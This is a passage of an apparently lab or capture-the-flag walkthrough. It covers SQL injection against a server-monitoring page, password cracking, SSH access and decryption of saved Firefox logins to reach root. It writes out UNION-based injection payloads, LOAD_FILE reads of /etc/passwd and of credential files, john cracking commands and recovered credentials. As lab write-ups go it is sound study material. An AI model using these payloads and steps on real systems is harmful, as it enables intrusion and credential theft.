
Nice, the server sent an email to otis. Now to figure out how we can exploit this.
3. SQL Injection
After quite a while of experimenting, we found that inputting test" in the name field results in no emails being sent to otis. This suggests that the monitoring website may be using an SQL based query to find out which servers are down, and using that, send an email to us.
So with that assumption in mind, we try test" or 1='1' -- - in the name field.


Awesome, everything in the database table comes back to us including the success records, which means we got ourselves SQL injection.
Since we see that there are four columns in the email sent to us, we can try to get the list of databases using the following query.
a" UNION SELECT group_concat(schema_name),2,3,4 FROM information_schema.schemata -- -

Let’s see what’s inside the monitoring database.
a" UNION SELECT group_concat(table_name),2,3,4 FROM information_schema.tables where table_schema = 'monitoring' -- -

The users table seems interesting, so let’s check that out.
a" UNION SELECT group_concat(column_name),2,3,4 FROM information_schema.columns where table_name = 'users' -- -

a" UNION SELECT group_concat(username),group_concat(password),group_concat(email),4 FROM monitoring.users -- -

Awesome, we got the usernames, password hashes and email addresses of the users who are eligible to access this monitoring page. Not so awesome, we didn’t manage to crack those after quite a long time.
So let’s move on to reading files instead.
a" UNION SELECT LOAD_FILE('/etc/passwd'),2,3,4 as result -- -

Looking at /etc/passwd, we see that we have four users that we might be able to move to later on - admin, monitor, elliot and nicholas.
Let’s try reading the Bludit users file next.
a" UNION SELECT LOAD_FILE('/var/www/html/news/bl-content/databases/users.php'),2,3,4 as result -- -

Trying to crack the password hash for the Bludit admin user also brings us nowhere, so let’s try to get password hashes from the mysql.user database instead.
a" UNION SELECT group_concat(user),group_concat(password),group_concat(authentication_string),4 FROM mysql.user -- -

We see an elliot user in the database, as well as their hashed password under the authentication_string column. This might be the same elliot we saw when reading /etc/passwd. Let’s try to crack it.
sudo john --wordlist:/usr/share/wordlists/rockyou.txt elliot.hash
sudo john --show elliot.hash

Nice, we got our next set of credentials - elliot:elliot123. Let’s try to SSH using those credentials.

4. Dumping Firefox Saved Passwords
Now, let’s see what elliot is able to read on this box.
find / -type f -user elliot 2>/dev/null | grep -v "/proc/" | grep -v "/sys/"
Looking through the list, we find an interesting file.

Let’s take a look at it.

This seems to be some credentials saved in Firefox (note the directory). After Googling a bit on ways to recover passwords from such files, we manage to find a Github Repository, which allows you dump Firefox saved login databases.
Let’s upload the python script and run it.

Great, the file is successfully decrypted without a master password. We may have the root credentials here - root:S8Y389KJqWpJuSwFqFZHwfZ3GnegUa
Let’s try to su root.

And we’re done.